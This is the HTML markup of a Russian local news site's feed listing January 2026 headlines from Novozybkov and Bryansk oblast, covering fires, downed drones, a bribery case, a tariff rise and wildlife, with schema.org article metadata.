	</div></div></div></div><section class="sub-column sub-column-1 column column-1 grid-width-7 grid-left-0"><div id="block-bbi5d4b28fe721bc" class="block block-type-content block-fluid-height" data-alias="Лента новостей"><div class="block-content"><h3 class="block-title"><span>Лента новостей</span></h3><div class="loop"><article id="post-208320" class="post-208320 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0\/","headline":"В Злынке сгорел дом и погиб мужчина","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260117_095452_511.jpg","dateCreated":"2026-01-17T09:58:30+00:00","datePublished":"2026-01-17T09:58:30+00:00","dateModified":"2026-01-17T10:01:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b7%d0%bb%d1%8b%d0%bd%d0%ba%d0%b5-%d1%81%d0%b3%d0%be%d1%80%d0%b5%d0%bb-%d0%b4%d0%be%d0%bc-%d0%b8-%d0%bf%d0%be%d0%b3%d0%b8%d0%b1-%d0%bc%d1%83%d0%b6%d1%87%d0%b8%d0%bd%d0%b0/" title="В Злынке сгорел дом и погиб мужчина" rel="bookmark">В Злынке сгорел дом и погиб мужчина</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:58:30+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:58:30+03:00">09:58</time></div></header></article><div class="entry-row"><article id="post-208318" class="post-208318 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-17T09:45:32+00:00","datePublished":"2026-01-17T09:45:32+00:00","dateModified":"2026-01-17T09:45:32+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-159/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-17T09:45:32+03:00">17.01.2026</time> <time class="entry-time" datetime="2026-01-17T09:45:32+03:00">09:45</time></div></header></article></div><div class="entry-row"><article id="post-208313" class="post-208313 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87\/","headline":"Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_22-07-19.jpg","dateCreated":"2026-01-16T22:11:13+00:00","datePublished":"2026-01-16T22:11:13+00:00","dateModified":"2026-01-16T22:11:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%be%d1%85%d0%be%d1%82%d0%bd%d0%b8%d1%87%d1%8c%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80%d1%8b-%d0%b2%d0%b5%d0%b4%d1%83%d1%82-%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d1%83%d1%87/" title="Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области" rel="bookmark">Охотничьи инспекторы ведут зимний учет животных в лесах Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T22:11:13+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T22:11:13+03:00">22:11</time></div></header></article></div><div class="entry-row"><article id="post-208309" class="post-208309 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19\/","headline":"Два украинских дрона сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T18:26:56+00:00","datePublished":"2026-01-16T18:26:56+00:00","dateModified":"2026-01-16T18:26:56+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b4%d0%b2%d0%b0-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d1%85-%d0%b4%d1%80%d0%be%d0%bd%d0%b0-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-19/" title="Два украинских дрона сбиты над Брянской областью" rel="bookmark">Два украинских дрона сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T18:26:56+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T18:26:56+03:00">18:26</time></div></header></article></div><div class="entry-row"><article id="post-208307" class="post-208307 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81\/","headline":"Взятка за соцконтракт в Новозыбкове составила его пятую часть","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T17:23:25+00:00","datePublished":"2026-01-16T17:23:25+00:00","dateModified":"2026-01-16T21:26:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2%d0%b7%d1%8f%d1%82%d0%ba%d0%b0-%d0%b7%d0%b0-%d1%81%d0%be%d1%86%d0%ba%d0%be%d0%bd%d1%82%d1%80%d0%b0%d0%ba%d1%82-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81/" title="Взятка за соцконтракт в Новозыбкове составила его пятую часть" rel="bookmark">Взятка за соцконтракт в Новозыбкове составила его пятую часть</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T17:23:25+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T17:23:25+03:00">17:23</time></div></header></article></div><div class="entry-row"><article id="post-208305" class="post-208305 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd\/","headline":"В Новозыбкове вор украл бутылку пива на глазах у продавца","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:30:11+00:00","datePublished":"2026-01-16T16:30:11+00:00","dateModified":"2026-01-16T16:30:11+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%b2%d0%be%d1%80-%d1%83%d0%ba%d1%80%d0%b0%d0%bb-%d0%b1%d1%83%d1%82%d1%8b%d0%bb%d0%ba%d1%83-%d0%bf%d0%b8%d0%b2%d0%b0-%d0%bd/" title="В Новозыбкове вор украл бутылку пива на глазах у продавца" rel="bookmark">В Новозыбкове вор украл бутылку пива на глазах у продавца</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:30:11+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:30:11+03:00">16:30</time></div></header></article></div><div class="entry-row"><article id="post-208303" class="post-208303 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158\/","headline":"В Брянской области за минувшие сутки потушено восемь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-16T16:21:35+00:00","datePublished":"2026-01-16T16:21:35+00:00","dateModified":"2026-01-16T16:21:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-158/" title="В Брянской области за минувшие сутки потушено восемь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено восемь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:21:35+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:21:35+03:00">16:21</time></div></header></article></div><div class="entry-row"><article id="post-208296" class="post-208296 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8\/","headline":"Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_16-06-21.jpg","dateCreated":"2026-01-16T16:10:42+00:00","datePublished":"2026-01-16T16:10:42+00:00","dateModified":"2026-01-16T16:10:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%bb%d0%b8%d0%b7%d0%ba%d0%be-%d0%ba-%d0%b3%d1%80%d0%b0%d0%bd%d0%b8%d1%86%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83%d0%bd%d0%b8/" title="Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ" rel="bookmark">Близко к границе Брянской области уничтожена РСЗО HIMARS ВСУ</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T16:10:42+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T16:10:42+03:00">16:10</time></div></header></article></div><div class="entry-row"><article id="post-208298" class="post-208298 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026\/","headline":"В Новозыбкове первую новорожденную 2026 года назвали Кирой","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_15-33-02.jpg","dateCreated":"2026-01-16T15:33:41+00:00","datePublished":"2026-01-16T15:33:41+00:00","dateModified":"2026-01-16T15:33:41+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%bf%d0%b5%d1%80%d0%b2%d1%83%d1%8e-%d0%bd%d0%be%d0%b2%d0%be%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d0%bd%d0%bd%d1%83%d1%8e-2026/" title="В Новозыбкове первую новорожденную 2026 года назвали Кирой" rel="bookmark">В Новозыбкове первую новорожденную 2026 года назвали Кирой</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T15:33:41+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T15:33:41+03:00">15:33</time></div></header></article></div><div class="entry-row"><article id="post-208288" class="post-208288 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89\/","headline":"В Новозыбкове купаний в купели на Крещение не будет","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_0124-1.jpg","dateCreated":"2026-01-16T14:38:30+00:00","datePublished":"2026-01-16T14:38:30+00:00","dateModified":"2026-01-16T14:42:35+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d0%ba%d1%83%d0%bf%d0%b0%d0%bd%d0%b8%d0%b9-%d0%b2-%d0%ba%d1%83%d0%bf%d0%b5%d0%bb%d0%b8-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89/" title="В Новозыбкове купаний в купели на Крещение не будет" rel="bookmark">В Новозыбкове купаний в купели на Крещение не будет</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:38:30+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:38:30+03:00">14:38</time></div></header></article></div><div class="entry-row"><article id="post-208283" class="post-208283 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2\/","headline":"В Брянской области вырос тариф на вывоз мусора","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2025-07-04_11-37-58.jpg","dateCreated":"2026-01-16T14:15:17+00:00","datePublished":"2026-01-16T14:15:17+00:00","dateModified":"2026-01-16T14:15:17+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b2%d1%8b%d1%80%d0%be%d1%81-%d1%82%d0%b0%d1%80%d0%b8%d1%84-%d0%bd%d0%b0-%d0%b2%d1%8b%d0%b2%d0%be-2/" title="В Брянской области вырос тариф на вывоз мусора" rel="bookmark">В Брянской области вырос тариф на вывоз мусора</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-16T14:15:17+03:00">16.01.2026</time> <time class="entry-time" datetime="2026-01-16T14:15:17+03:00">14:15</time></div></header></article></div><div class="entry-row"><article id="post-208280" class="post-208280 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8\/","headline":"В заповеднике \"Брянский лес\" напомнили, чем кормить птиц","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-16_13-47-00.jpg","dateCreated":"2026-01-16T13:53:42+00:00","datePublished":"2026-01-16T13:53:42+00:00","dateModified":"2026-01-16T13:53:42+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b7%d0%b0%d0%bf%d0%be%d0%b2%d0%b5%d0%b4%d0%bd%d0%b8%d0%ba%d0%b5-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bb%d0%b5%d1%81-%d0%bd%d0%b0%d0%bf%d0%be%d0%bc%d0%bd%d0%b8%d0%bb%d0%b8/" /><header><h2 class="entry-title" itemprop="headline"><a 